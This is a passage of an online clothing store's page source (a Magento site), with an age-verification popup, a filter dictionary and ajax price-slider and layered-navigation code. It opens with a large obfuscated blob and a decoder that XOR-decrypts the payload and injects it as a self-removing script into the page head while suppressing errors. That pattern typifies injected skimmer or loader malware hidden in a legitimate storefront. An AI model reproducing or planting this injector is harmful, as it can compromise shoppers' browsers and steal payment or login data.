x.60.73.4r.5g.54.40.6i.6a.22.4t.2x.3n.','5o.3g.4r.32.5j.3a.o.2a.2a.2l.3e.6m.35.1k.12.6h.4d.1k.46.h.6d.2p.6g.6g.24.1l.4a.n.6.4w.6u.5t.5e.6m.1t.q.52.e.2k.38.3e.2f.69.2c.4r.27.5y.2a.1t.4f.73.5r.11.e.3t.15.3o.1r.4w.3u.2k.d.1j.3l.4m.3i.n.56.2j.51.2m.26.5n.5t.32.l.54.4i.16.5w.6o.3p.3u.1s.15.1d.1g.4e.5u.42.4u.b.6q.1i.3g.2n.36.3j.67.66.2z.2q.32.6x.1q.x.5u.34.1z.1k.36.44.4k.3g.2.z.4a.6b.63.2t.2b.3.y.4.6o.r.6z.2d.1a.1.4d.w.66.2d.22.4p.n.23.5n.1v.1r.46.1h.5b.5p.y.8.3a.4m.2k.0.x.6h.4k.2t.3f.6u.1g.4z.2z.5u.1w.6h.4e.5h.y.24.5p.k.e.17.3x.1f.45.11.6x.6c.56.2s.2b.6b.2s.1i.6m.2n.2v.3r.4u.2k.1y.j.2x.6.3.49.y.6d.b.2m.53.4f.3s.3i.54.63.3k.1j.57.5p.5f.6c.4m.2z.31.1g.3b.67.31.1i.25.3o.q.1u.33.49.1a.l.1c.5d.6.4t.3l.38.3u.5p.2e.4v.6d.73.4v.s.21.6g.6x.n.s.1u.s.46.6h.4c.6q.2g.1y.15.2l.e.4f.5.7.2p.5r.3l.62.4z.1h.4j.3s.61.h.27.35.60.26.54.1u.4o.1.3l.2g.45.6n.42.33.5y.8.2w.9.f.1l.61.44.39.2s.5o.6r.4g.5p.2y.2c.63.66.6h.3u.3v.9.5r.3y.4s.3i.55.66.11.1h.5q.5m.4f.d.1j.49.52.v.5z.12.1v.3r.4d.6d.6r.73.69.5a.54.r.6y.17.5p.5j.6c.1s.x.x.c.k.3g.6o.38.21.3o.12.26.67.5e.g.5h.k.5d.6k.5i.6v.5k.21.2u.4m.n.5i.4h.4e.1g.27.14.i.6f.2q.a.3o.6y.z.4c.k.8.5t.5h.3f.50.6j.6l.3.4j.42.2.z.4n.1x.4b.2j.5d.d.58.5s.6o.3n.4u.4o.t.17.1c.4a.5k.21.1k.2t.g.42.44.2h.2w.50.p.u.4m.34.q.2c.4e.5z.4r.44.63.62.5x.1.c.5e.2d.3d.b.2n.6.13.6o.4a.48.26.58.1b.5f.67.c.1q.67.45.37.63.4j.3i.5z.1t.5w.47.65.61.5y.3.8.5f.2b.3g.4i.4c.4.11.3r.48.1i.3p.6l.25.1n.47.g.c.1j.2f.6r.6g.14.1y.71.6p.6l.5h.1r.2.6f.71.c.r.1k.1l.3j.73.1u.1.f.9.1u.1f.4b.f.1d.3x.5a.71.63.10.6h.15.2i.69.6t.6z.11.29.h.6o.54.13.14.5d.68.16.40.4w.3v.2r.5o.35.34.27.3k.o.5q.2p.4y.6m.1n.q.4k.3o.55.30.2b.33.2w.c.3q.s.1r.6p.3l.3y.4s.19.17.6h.6w.27.4u.5e.2b.10.3i.36.4g.6v.4b.4x.4x.6x.4i.3p.6k.3i.17.5t.47.d.t.6a.6y.4t.o.4n.2b.14.44.56.24.1p.4t.4g.50.5f.c.18.38.4k.1k.6y.2l.2e.2z.i.32.4p.48.2j.32.2g.1h.2w.2a.f.1m.71.36.3w.1m.w.5g.3w.6q.3.4c.2s.6w.1u.t.3v.1o.6b.5a.r.1d.1v.o.3v.2e.4y.6o.5o.4f.1h.64.7.68.4t.2n.2w.6d.2t.g.3m.5k.6p.3k.3n.5a.6a.5g.3d.4w.6k.6j.0.4h.o.16.1w.m.u.5v.4l.4j.4t.5f.2j.2y.4g.32.40.52.4l.67.2p.29.1r.2z.6g.3a.20.3u.5r.24.59.9.18.3h.2z.4d.6d.6v.6n.h.5m.2z.3s.12.5f.4t.1m.1g.70.58.5q.5a.4k.8.1n.l.2c.4n.4g.3c.52.16.3y.67.29.1n.4m.2g.1y.1m.6j.19.18.l.1o.1c.25.3v.6h.16.5r.3j.5j.4b.6q.f.1d.1u.40.2o.53.56.6z.50.32.6l.27.29.27.w.4j.1n.42.51.7.f.2z.1z.6x.d.e.0.4q.4g.4e.w.q.u.7.5k.69.6o.26.2w.2h.14.5c.57.5m.1p.2e.22.2c.2.2n.p.9.52.2e.1c.17.i.1l.1w.2f.31.0.2g.6u.2j.27.1c.4s.u.43.27.52.5n.69.1.w.l.2d.4r.s.h.27.61.50.6j.6a.1d.l.3z.6e.1m.53.23.2z.1q.u.1e.42.1o.3n.k.4s.3g.52.16.3d.1j.39.2a.5m.4t.20.1q.40.53.53.3h.28.2a.3q.3v.6f.1k.6z.56.a.2c.2.2h.23.1g.2n.q.1d.3f.50.1a.j.2d.3.6x.j.2w.o.n.23.23.j.6c.1r.6i.x.1y.1m.1q.2w.3h.2k.4b.3k.16.46.a.43.0.16.44.41.5k.2a.1.e.5h.a.2k.6r.4e.3o.r.5p.b.0.1p.2h.6c.5c.38.5f.17.5x.1q.48.13.1r.5q.2n.6s.1b.4i.3l.5o.4z.5z.4b.b.6r.12.2c.4d.5j.3c.56.1n.33.6m.6d.1s.63.56.4d.h.1j.2c.33.26.42.e.45.6y.i.4h.3z.4i.50.6l.1t.9.68.32.2e.4q.4q.3i.5h.t.2y.6f.46.1w.5k.2q.29.3k.4f.a.6i.11.1n.4i.2h.6o.5p.4g.3x.5i.51.6j.2e.f.6p.1e.28.4j.6d.3g.54.1r.2x.68.2p.3z.68.1q.70.6n.5y.1k.4a.10.1l.48.2k.5q.5c.4n.3v.i.52.6h.37.d.6u.64.2a.48.1h.3e.4z.6j.30.6h.b.1w.66.6c.2f.3o.49.e.5k.72.13.1c.4q.2k.t.4u.3z.66.3i.73.5r.42.7.1o.6t.1l.46.4x.5a.39.5.6i.42.28.1q.4q.2q.r.1l.4d.5i.2i.1p.6.37.6y.52.2c.33.62.20.d.17.21.s.1k.3r.6.69.t.q.5z.43.3v.6t.k.6v.2h.5.4w.1c.c.5w.6y.17.70.3g.3m.3e.5f.3n.2u.p.6j.1.2v.6t.i.6p.49.3m.t.6i.9.l.2r.2n.68.5v.3a.6o.t.5u.1k.2z.2g.21.1e.3f.5c.3j.62.6r.2q.i.4b.6.44.2o.k.6z.5q.3o.r.5p.b.0.6l.2h.70.23.38.6r.z.5x.1q.3d.13.1j.5k.2n.5o.4f.3d.4w.1a.b.29.3.2r.5n.m.71.6l.3q.p.5c.d.7.72.2j.68.3l.36.72.j.5w.c.6k.12.1p.4k.2i.6y.a.4h.3r.5s.50.6d.27.9.6o.5c.2e.4i.6r.3i.51.1r.2y.6n.4v.1w.5k.16.48.n.2u.2a.3h.72.40.c.40.6y.38.5d.6r.1a.4l.1v.1j.6p.v.2g.3n.39.23.3x.29.2f.r.72.21.1q.2m.14.4q.4o.60.2a.62.5i.1j.6o.2m.2m.2z.3i.3t.4w.g.j.4.5j.10.2a.19.1k.44.4z.2q.1l.2m.6u.37.3e.6f.1y.2f.3o.49.e.72.z.1j.m.2j.5o.43.4m.49.38.53.5z.p.b.6f.38.2c.4p.2h.3c.5i.3f.2z.6a.11.1s.5z.2l.49.h.3.2c.3b.6l.2l.4e.23.i.6.2m.4m.5e.6i.d.z.2r.s.8.4h.6.6x.2c.q.5z.28.3v.71.6a.6v.4o.2z.4w.1c.6c.5w.3m.1d.70.3g.y.3e.5n.2b.2u.9.19.1.46.2j.i.6h.p.3m.11.2j.9.l.42.2n.6w.2i.3a.6w.5j.5u.8.8.w.1l.4g.2g.5q.42.4j.4b.47.4y.5t.1c.d.6y.16.2a.4k.6v.3e.5b.5t.2w.6d.23.1w.5m.2u.2b.3o.4d.e.72.13.1j.m.2n.5o.26.4i.49.3n.4z.6n.18.b.6z.10.2c.4t.2h.3c.5e.j.33.6m.6l.1s.5n.1o.2e.3m.4c.12.6k.6p.3k.44.33.2i.31.3c.3r.2q.4.1x.1c.5d.6h.v.6w.2a.21.3z.2e.19.4.3a.2n.3v.6b.1k.73.21.1q.6k.5e.6o.40.c.40.6y.4l.41.2k.50.32.6t.5p.1r.29.0.6r.4l.23.3x.29.3b.42.66.35.1i.1k.1y.2c.1c.13.5e.1k.45.1t.2t.5i.32.5b.20.56.w.15.15.6q.5h.e.2k.4.5m.33.34.2y.52.4n.49.40.3l.5w.3i.2t.3f.5d.4f.3j.6m.56.46.30.6u.1u.4g.33.1a.4n.1z.7.4k.73.6k.s.h.27.41.6v.t.5e.3m.2s.2g.44.18.2q.2b.x.18.1b.1m.2d.3q.w.1e.1t.2k.27.16.17.4l.3z.48.4q.1c.13.5s.2r.7.2g.1h.2w.2a.f.1m.71.36.3w.4o.3e.1g.a.6s.1.4a.2n.1s.6u.6r.5v.5q.p.63.4j.6h.4l.6y.5n.67.6d.5f.6i.1j.f.3u.33.5p.5h.68.6w.11.3o.4z.4i.5k.6p.3k.4d.14.3h.2k.6p.4f.58.b.5y.3l.6i.5e.3n.5i.6d.17.8.3q.o.1n.6x.50.z.5y.5n.r.5h.67.2p.29.f.1q.3i.5g.4f.5d.2h.c.4d.1.5.2t.5l.3p.66.51.1d.p.6a.65.13.1q.3w.60.3f.4i.c.h.2t.2u.6s.5y.2t.29.5w.5e.5k.40.2t.5e.4.38.5e.37.u.59.3l.30.3u.3g.e.3m.q.1p.6t.c.2h.4g.3b.6f.5j.63.2t.2f.1n.1m.2o.3s.n.1t.2l.c.1k.63.47.2v.5t.5b.69.t.6r.5.45.61.63.5s.n.32.5d.60.5o.3y.13.5e.2r.59.27.1s.2x.1y.6v.6u.5t.5e.6e.4x.4s.73.4u.6k.64.4w.1j.r.6b.63.10.1l.3u.4p.3i.4k.d.r.u.55.2p.3h.1b.3r.1e.6u.4j.47.73.5g.4x.2n.3u.4a.4t.1i.3p.26.2x.5r.3y.4l.6t.i.71.4d.4l.3w.6w.50.4g.65.2v.2c.d.1o.3d.5e.21.1r.47.g.g.4d.6u.6j.6k.1k.1y.6x.6p.6l.6h.25.e.6z.3j.6c.f.48.6b.6x.6l.2c.2.r.h.2a.2n.2z.6e.u.18.5y.1v.57.41.6p.6t.53.6x.3b.23.19.3u.69.t.1h.13.65.30.1c.4m.4w.58.6a.4o.q.2n.6i.3n.54.q.30.6p.54.k.b.5y.5r.5c.i.3g.2f.5a.34.u.r.6b.71.4r.s.3m.1a.63.6r.q.26.1r.3d.2d.72.34.12.3t.1o.41.k.j.6f.2a.5u.5n.1q.5p.70.6v.6n.6i.23.f.72.4z.m.5t.6k.1g.4s.46.1w.2k.47.6j.5i.d.24.1m.68.6n.f.1r.65.42.2x.6o.0.1b.2b.6h.32.2e.67.64.5z.6d.3v.b.5n.3s.4y.3t.s.6c.3l.3q.1e.6b.3m.d.4w.18.5y.1z.6j.18.4e.4h.y.6x.37.23.19.3y.69.9.1d.13.1k.8.32.1e.n.3s.6a.3s.3r.2n.16.2m.4r.1i.3a.6q.1k.1s.57.6t.6v.38.q.4.5m.6f.2y.4.4m.6f.6x.4r.6c.66.4k.7.5f.1q.1y.o.44.6l.40.36.2k.1w.14.29.57.5l.9.34.62.2s.1g.6v.17.1l.5w.43.65.65.6i.6r.6o.3z.3m.6q.4i.48.4.11.6z.d.1i.3l.6l.21.1r.47.g.6g.4d.66.21.64.60.1k.6x.6p.6l.55.6f.u.z.d.6k.7.1k.5p.x.1k.6i.s.5l.5i.6k.24.3m.r.3w.5o.6j.1.4d.w.2v.6l.5m.3l.4f.4y.51.5o.4f.5.6c.46.1k.31.2u.4d.27.t.3l.34.2y.44.1t.d.5c.27.1p.43.g.i.69.2d.5w.5m.1o.4j.1o.6t.6h.53.5n.4j.4l.21.3v.1n.1o.3m.4s.5h.41.3y.x.4y.5q.3k.u.3i.4y.14.5y.1x.6n.71.l.2p.66.e.31.15.v.2p.1n.1d.6k.2l.34.5d.18.70.r.3y.25.5w.6p.31.38.25.3o.q.2y.t.2g.70.1j.1c.48.4u.8.6f.2y.15.5.6.n.5h.6s.6l.4y.5s.2h.5l.1b.4.1m.4k.2l.17.31.34.5k.53.3s.1o.45.53.1h.26.v.72.4v.q.5m.1h.17.9.3o.p.1q.73.6g.5d.6m.4s.t.6e.49.2r.2e.1d.4y.47.e.1v.3z.5m.5u.1s.5t.59.4k.3o.6i.3g.16.5z.41.a.r.6f.6x.4r.k.5a.2d.5z.5f.e.26.1r.4u.1p.1y.30.1a.r.4g.h.2s.6h.6x.1d.4i.3p.72.5r.61.p.']['join']('')][0x0]],[['QsuMSsnZdNSLKAAR','KhwXypucoCknFtsF']['join'](''),'XcTgEMbWiLnwqRzH'+'dNYvfTLtVWdXOuWv','eoGkUrecgtKCmpss',[['4g.2n.1f.2v.3j.3l.1h.19.4v.2c.6y.z.1m.1a.4z.45.20.6.12.61.3q.6u.k.2.1b.4e.6c.2y.39.5n.5w.4p.x.1q.3.i.3c.50.3i.6h.3q.e.69.1c.1v.1k.12.o.29.59.5j.r.5h.4f.23.5t.14.6a.21.5k.61.2y.44.31.3u.1t.15.5.4u.3v.1v.5h.1g.2c.1a.49.55.6v.2q.4f.4.4q.0.m.26.60.1o.5h.4z.4x.3q.1y.6s.6x.72.5n.3f.2o.49.34.6h.6a.1o.i.5n.3n.17.4c.x.5r.4k.4j.1d.2h.49.z.5p.5w.40.4z.4.37.2z.j.3i.18.3h.5q.4.56.5w.2b.3f.68.p.15.30.1g.6w.4f.5i.1a.73.5s.5h.73.48.2e.6i.4b.6n.48.59.13.6a.5m.6q.4y.28.2y.1n.3p.1w.1i.59.6m.1k.c.2p.5s.4d.25.1t.w.68.6k.3j.1t.1.61.p.4l.6a.5x.31.61.1p.n.38.16.7.1k.66.4u.1h.5n.6q','.3n.5z.5f.2g.3x.4a.12.4j.58.4v.6j.5f.4m.10.6p.q.2.1s.33.4f.65.30.4d.14.1u.4d.10.6l.47.10.2.2a.6q.43.1i.4e.5s.m.3u.5h.73.66.6.3h.73.5x.4u.5l.36.33.5j.5a.1v.42.5n.o.4y.29.3m.3s.6w.0.2v.2n.3z.1x.5f.1i.2s.2j.51.68.50.2q.r.1c.58.7.5b.3z.4.6l.4s.2e.19.u.2s.6u.16.58.s.4n.2g.1c.2o.3e.3r.1i.14.4u.3l.20.5y.3g.61.5r.e.62.1n.34.4c.3m.5c.6g.h.2f.5t.3l.3m.63.5l.6b.1g.3o.6o.5q.1j.2b.4b.42.7.5o.2c.6u.24.6e.2u.3t.27.6v.4i.0.e.u.5e.6n.5i.b.5h.6.5j.3.30.1a.5v.55.1u.4.1i.4x.2q.1g.6d.5n.3t.a.4u.4y.3i.64.4j.1.2j.7.4q.51.16.1v.22.2b.1f.46.19.3a.6x.57.5y.66.r.x.1h.1f.3r.1b.h.4j.2s.']['join']('')][0x0]]],function(_0x1b064b){function _0x3b1dfd(_0xd512c8){let _0x594d3b=0x0;return new Promise(function _0x13739b(_0xc540d3,_0x6a3204){const _0x2b67f6=document;const _0xb7ed81=_0x2b67f6['head']||_0x2b67f6['documentElement'];const _0x2c2586=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2b67f6,'scr'+'ipt');const _0x4464ca=HTMLElement['prototype'];_0x4464ca['appe'+'ndCh'+'ild']['call'](_0xb7ed81,_0x2c2586);if(!_0x594d3b++){_0x4464ca['setAttribute']['call'](_0x2c2586,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0xd512c8],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x2c2586['onerror']=_0x363931(function(){_0x13739b(_0xc540d3,_0x6a3204);});}else{_0x2c2586['innerHTML']=_0xd512c8;_0x2c2586['onerror']=_0x363931(_0x6a3204);}_0x2c2586['onload']=_0x363931(_0xc540d3);function _0x363931(_0x4300f1){return function(){_0x594d3b<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x2c2586['src']);_0x4464ca['removeChild']['call'](_0xb7ed81,_0x2c2586);_0x4300f1(_0x594d3b);};}});};const _0x2e883f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2e883f]=_0x3b1dfd;_0x1b064b['map'](function([_0x2b6f34,_0x529f52,_0x3c10f2,_0x450f15]){try{_0x450f15=_0x450f15['split']('.');const _0x4f0538=_0x450f15['length']-0x1;const _0x172b9c=new Uint8Array(_0x4f0538);for(let _0x4f69f7=0x0;_0x4f69f7<_0x4f0538;_0x4f69f7++){let _0x1c37d3=parseInt(_0x450f15[_0x4f69f7],0x24);_0x1c37d3^=_0x2b6f34['charCodeAt'](_0x4f69f7%_0x2b6f34['length']);_0x1c37d3=(_0x1c37d3>>0x3|_0x1c37d3<<0x5)&0xff;_0x1c37d3=(_0x1c37d3-_0x4f69f7*_0x3c10f2['charCodeAt'](_0x4f69f7%_0x3c10f2['length'])+0x100)%0x100;_0x1c37d3^=_0x529f52['charCodeAt'](_0x4f69f7%_0x529f52['length']);_0x172b9c[_0x4f69f7]=_0x1c37d3;}_0x3b1dfd('('+new(function(){return TextDecoder;}())()['decode'](_0x172b9c)+')('+JSON['stringify']([_0x2e883f])+'[0])');}catch(_0x527696){}});}));}());
// ]]></script></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2025 Txwsa. All rights reserved.		
	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    </div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.txwsa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.txwsa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.txwsa.com\/rest\/ellyana_en\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<form method="post" id="ageverification-form" class="custom2 white-popup-block1 mfp-hide" data-hasrequired="* Required Fields  data-mage-init='{"validation":{}}'">
<div class="ageverification-wrapper-style2">
    <div class="block_1">
        <div class="ageverify-success-msg" style="display: none;" id="success_message"></div>
        <div class="popup2_img">
                        <img src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/images/ageverification/age-verification-style1.png" alt="" class="img-responsive" />
        </div>
        <div class="header_text">
            <h2>Verify Your Age</h2>
        </div>
        <div class="sb_loader"><span id="dvLoading" style="display: none"></span></div>
        <p class="spantheme2"><input data-validate="{required:true}" class="required-entry custometheme2" type="checkbox" id="verify_yes" name="verify_yes" value="1" />
            <label for="verify_yes" class="label"><span>Verify that you are 21 years of age or older.</span></label></p>
            </div>
    <div class="block_3">
        <div class="popup2_btn_block theme2">
                            <button name="enter" id="enter"  class="btn" onclick="ageverification('https://www.txwsa.com/','global_cookie','1');" type="button">
                    21+ Enter                </button>            
                         
        </div>
    </div>
</div>
</form> 
<script type="text/javascript"> 
    require(['jquery', 'magnificPopup','domReady!'],function($){             
        $(document).ready(function ($) { 
                            var current_page = 'global_cookie'; 
                            if(current_page){
                if(!readCookie('ageverified')) { 
                    var nameCounter= window.setTimeout(randorLoadLibraryCounter, 500);
                    function randorLoadLibraryCounter(){
                        if($.magnificPopup){
                            window.clearTimeout(nameCounter);
                            $.magnificPopup.open({ 
                                items:{
                                    src: '#ageverification-form',
                                    type: 'inline'
                                },
                                preloader: false,
                                closeClick: false,
                                closeOnContentClick: false,
                                closeOnBgClick:false,
                                focus: '#name',
                                enableEscapeKey:false,
                                mainClass: popupeffect, 
                                removalDelay: 2000,
                            }); 
                        }
                        else{
                            nameCounter= window.setTimeout(randorLoadLibraryCounter, 500);
                        }
                    }
                    setTimeout(function(){
                        window.clearTimeout(nameCounter);
                    },7000);
                }
            }
        });
    });
</script>


    <script type="text/javascript">
        require([
            'jquery',
            'mage/mage'
            ], function($){
                var dataForm = $('#ageverification-form');
                dataForm.mage('validation', {});

        });
        //<![CDATA[ 
        var popupeffect = 'my-mfp-zoom-in';
        //]]>
    </script>
    <div class="magestore-bannerslider">
    </div>
<script type="text/javascript">
var jsonFilter = {"eco_collection":{"1":"yes","0":"no"},"climate":{"202":"allweather","203":"cold","204":"cool","205":"indoor","206":"mild","207":"rainy","208":"spring","209":"warm","210":"windy","211":"wintry","212":"hot"},"pattern":{"193":"colorblocked","194":"checked","195":"colorblocked","196":"graphic-print","197":"solid","198":"solidhighlight","199":"striped","200":"camo","201":"geometric"},"collar":{"181":"na","182":"zip","183":"boat-neck","184":"crew","185":"full-zip","186":"vneck","187":"ballet","188":"scoop","189":"high-collar","190":"stand-collar","191":"roll-neck","192":"square-neck"},"sleeve":{"161":"sleeve","162":"longsleeve","163":"shortsleeve","164":"sleeveless","165":"tank","166":"strap"},"style_general":{"117":"insulated","118":"jacket","119":"vest","120":"lightweight","121":"hooded","122":"heavy-duty","123":"rain-coat","124":"hard-shell","125":"soft-shell","126":"windbreaker","127":"frac12-zip","128":"frac14-zip","129":"full-zip","130":"reversible","131":"bra","132":"hoodie","133":"sweatshirt","134":"polo","135":"tank","136":"tee","137":"pullover","138":"hoodie","139":"cardigan","140":"henley","141":"tunic","142":"camisole"},"style_bottom":{"105":"base-layer","106":"basic","107":"capri","108":"compression","109":"leggings","110":"parachute","111":"skort","112":"snug","113":"sweatpants","114":"tights","115":"track-pants","116":"workout-pants"},"format":{"102":"download","103":"dvd"},"sale":{"1":"yes","0":"no"},"new":{"1":"yes","0":"no"},"erin_recommends":{"1":"yes","0":"no"},"performance_fabric":{"1":"yes","0":"no"},"price":[],"size":{"91":"55-cm","167":"xs","92":"65-cm","168":"s","93":"75-cm","169":"m","94":"6-foot","170":"l","95":"8-foot","171":"xl","96":"10-foot","172":"28","173":"29","174":"30","175":"31","176":"32","177":"33","178":"34","179":"36","180":"38"},"category_gear":{"85":"cardio","86":"electronic","87":"exercise","88":"fashion","89":"hydration","90":"timepiece"},"gender":{"80":"men","81":"women","82":"boys","83":"girls","84":"unisex"},"features_bags":{"69":"audio-pocket","70":"wheeled","71":"hydration-pocket","72":"audio-pocket","73":"flapover","74":"waterproof","75":"lightweight","76":"tsa-approved","77":"reflective","78":"laptop-sleeve","79":"lockable"},"strap_bags":{"61":"adjustable","62":"cross-body","63":"detachable","64":"double","65":"padded","66":"shoulder","67":"single","68":"telescoping"},"material":{"31":"burlap","143":"coconareg-performance-fabric","32":"canvas","144":"wool","33":"cotton","145":"fleece","34":"faux-leather","146":"hemp","147":"jersey","35":"leather","148":"lumatechtrade","36":"mesh","149":"lycrareg","37":"nylon","150":"microfiber","38":"polyester","39":"rayon","151":"spandex","152":"heattecreg","40":"ripstop","153":"evercooltrade","41":"suede","42":"foam","154":"organic-cotton","43":"metal","155":"tencel","156":"cooltechtrade","44":"plastic","157":"khaki","45":"rubber","158":"linen","46":"synthetic","47":"stainless-steel","159":"wool","48":"silicone","160":"terry"},"style_bags":{"24":"backpack","25":"luggage","26":"duffel","27":"messenger","28":"laptop","29":"exercise","30":"tote"},"activity":{"4":"hike","5":"outdoor","6":"running","7":"warmup","8":"yoga","9":"recreation","10":"lounge","11":"gym","12":"climbing","13":"crosstraining","14":"postworkout","15":"cycling","16":"athletic","17":"sports","18":"hiking","19":"overnight","20":"school","21":"trail","22":"travel","23":"urban"},"color":{"49":"black","50":"blue","51":"brown","52":"gray","53":"green","54":"lavender","55":"multi","56":"orange","57":"purple","58":"red","59":"white","60":"yellow"},"manufacturer":{"213":"acne-studios","214":"aimzs-leon-dore","215":"badgley-mischka","216":"azzedine-alaza","217":"balenciaga","218":"cacharel","219":"dior","220":"e-thomas","221":"dolce-gabbana","222":"gucci","223":"elly","224":"reem-alasadi","225":"andrew-marc","226":"anna-valentine","227":"aquascutum","228":"asprey","229":"ally-capellino","230":"alexander-mcqueen","231":"akris","232":"alfred-dunhill-ltd","233":"fastest"}};
var catparam = 'catid=222';
var uriShow = '';
var baseUrl = 'https://www.txwsa.com/';
var toolOptions = '';
var toolbars = document.getElementsByClassName('toolbar-products');
var toolbar = toolbars[0];
if(toolbar){
    var productListToolbarForm = JSON.parse(toolbar.getAttribute('data-mage-init'));
    var toolOptions = productListToolbarForm.productListToolbarForm;
}
require([
    'jquery',
    "Codazon_AjaxLayeredNav/js/nouislider.min",
    'domReady!'
], function($,noUiSlider){
    
});

require(["jquery","catalogAddToCart","Codazon_AjaxLayeredNav/js/nouislider.min"], function ($, catalogAddToCart, noUiSlider) {
    //price slider
    $(document).delegate('.ui-page', 'touchmove', false);
    function setParam(data, name, value){
        var tmp = '';
        var flag = false;
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var tmp2 = tmp[i].split('=');
                if(tmp2.length > 1 && tmp2[0] == name)
                {
                    tmp2[1] = value;
                    flag = true;
                }
                if(tmp2.length > 1){
                    result += ('&' + tmp2[0] + '=' + tmp2[1]);
                }
            }
        }
        if(!flag){
            result += ('&' + name + '=' + value);
        }
        return result;
    }
    
    

    function setSliderHandle(i, value) {
        var r = [null,null];
        r[i] = value;
        var keypressSlider = document.getElementById('price-slider');
        keypressSlider.noUiSlider.set(r);
    }

    function initPriceSlider(){
        var keypressSlider = document.getElementById('price-slider');
        var input0 = document.getElementById('price-from');
        var input1 = document.getElementById('price-to');
        var inputs = [input0, input1];
        if (typeof priceRange === "undefined" || ! keypressSlider){
            return;
        }
        noUiSlider.create(keypressSlider, {
            start: [priceRange.min, priceRange.max],
            connect: true,
            tooltips: false,
            range: {
                'min': priceRange.min,
                'max': priceRange.max
            }
        },true);

        keypressSlider.noUiSlider.on('update', function( values, handle ) {
            if(inputs[handle]){
                inputs[handle].value = values[handle];
            }
        });

        // Listen to keydown events on the input field.
        inputs.forEach(function(input, handle) {

            input.addEventListener('change', function(){
                setSliderHandle(handle, this.value);
            });

            input.addEventListener('keydown', function( e ) {

                var values = keypressSlider.noUiSlider.get();
                var value = Number(values[handle]);

                // [[handle0_down, handle0_up], [handle1_down, handle1_up]]
                var steps = keypressSlider.noUiSlider.steps();

                // [down, up]
                var step = steps[handle];

                var position;

                // 13 is enter,
                // 38 is key up,
                // 40 is key down.
                switch ( e.which ) {

                    case 13:
                        setSliderHandle(handle, this.value);
                        break;

                    case 38:

                        // Get step to go increase slider value (up)
                        position = step[1];

                        // false = no step is set
                        if ( position === false ) {
                            position = 1;
                        }

                        // null = edge of slider
                        if ( position !== null ) {
                            setSliderHandle(handle, value + position);
                        }

                        break;

                    case 40:

                        position = step[0];

                        if ( position === false ) {
                            position = 1;
                        }

                        if ( position !== null ) {
                            setSliderHandle(handle, value - position);
                        }

                        break;
                }
            });
        });

        $("#apply-price").click(function(){
            var val = $("#price-from").val() + "-" + $("#price-to").val();
            var param = changeUrl('price', val);
            request(param);
            //getHref();
            //$('#price-fake').click();
        });
    }
    //==== end price slider ====

    var url = "https://www.txwsa.com/ajaxlayerednav/load/data/";
    function initAjaxLayer(){
        var href = window.location.href;
        var params = href.split('#');
        if(params[1]){
            request(params[1]);
        }else{
            //disable all click of toolbar
            initPriceSlider();
            initClickAjax();
            modeControl();
            orderControl();
            directionControl();
            limitControl();
        }
        return false;
    };
    initAjaxLayer();
    
    function displayOverlay(text) {
        $("<div id='overlay'><div class='rectangle-bounce'><div class='rect1'></div><div class='rect2'></div><div class='rect3'></div><div class='rect4'></div><div class='rect5'></div></div></div>").css({
            "position": "fixed",
            "top": "0px",
            "left": "0px",
            "width": "100%",
            "height": "100%",
            "background-color": "rgba(0,0,0,.5)",
            "z-index": "10000",
            "vertical-align": "middle",
            "text-align": "center",
            "color": "#fff",
            "font-size": "40px",
            "font-weight": "bold",
            "cursor": "wait"
            //“background-image" : "url(https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_AjaxLayeredNav/images/ajax_nav_loading.gif)",
            //“background-repeat" : "no-repeat",
            //“background-position" : "center"
        }).appendTo("body");
    }

    function removeOverlay() {
        $("#overlay").remove();
    }
    
    function modeControl(){
        $('[data-role="mode-switcher"]').each(function(){
            $(this).unbind();
            $(this).click(function(){
                var val = $(this).attr('data-value');
                var param = changeUrl('product_list_mode', val, toolOptions.modeDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="mode-switcher"]').attr('data-role','');
    }
    
    function setParam(data, name, value){
        var tmp = '';
        var flag = false;
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var tmp2 = tmp[i].split('=');
                if(tmp2.length > 1 && tmp2[0] == name)
                {
                    tmp2[1] = value;
                    flag = true;
                }
                if(tmp2.length > 1){
                    result += ('&' + tmp2[0] + '=' + tmp2[1]);
                }
            }
        }
        if(!flag){
            result += ('&' + name + '=' + value);
        }
        return result;
    }
    
    function convertIdToCode(data)
    {
        var tmp = '';
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var attr = tmp[i].split('=');
                if(attr.length > 1)
                {
                    var code = attr[0];
                    var value = attr[1];
                    if(jsonFilter.hasOwnProperty(code) && code != 'price'){
                        value = jsonFilter[code][value];
                    }
                    if(code != 'catid'){
                        result += (code + '=' + value + '&');
                    }
                }
            }
        }
        result = result.substring(0, result.length-1);
        return result;
    }
    
    function convertCodeToId(data)
    {
        var tmp = '';
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var attr = tmp[i].split('=');
                if(attr.length > 1)
                {
